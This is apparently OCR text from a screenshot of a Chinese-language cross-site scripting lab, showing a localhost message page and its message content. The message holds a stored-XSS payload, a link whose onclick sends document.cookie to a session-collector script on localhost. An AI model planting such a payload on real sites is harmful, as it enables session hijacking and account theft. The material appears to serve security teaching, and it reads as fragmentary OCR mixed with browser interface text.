 localhost/xss/showmessage
view-source:localhost/xss/s
登录账号
AI
http://localhost/xss/showmessage.php
收藏 手机收藏夹 推荐 购物 娱乐 办公
消息内容
<a href="#" onclick="document.location='http://localhost/getsession/savesession.php?
cookie='+escape(document.cookie);">Click Me</a>